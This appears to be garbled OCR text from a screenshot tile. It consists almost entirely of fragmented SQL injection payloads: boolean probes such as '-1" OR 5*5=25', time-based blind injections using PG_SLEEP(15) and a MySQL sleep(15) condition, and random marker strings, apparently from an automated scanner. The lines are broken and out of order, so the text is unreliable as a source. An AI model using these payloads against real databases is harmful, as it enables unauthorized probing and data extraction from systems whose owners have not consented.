
@@4k6RK
-1" OR 5*5=26 
"bZzrin45"="
10"XOR(1*if(now()=sysdate(),sleep(15
-1" OR 5*5=25 
"PeIbX2ri"="
1-1)) OR 707=
-1" OR 5*5=25 
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 997=
1-1 OR 870=(
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))
1-1)) OR 737=
-1" OR 5*5=25 
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1)) OR 423=
1-1 OR 961=(
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))
About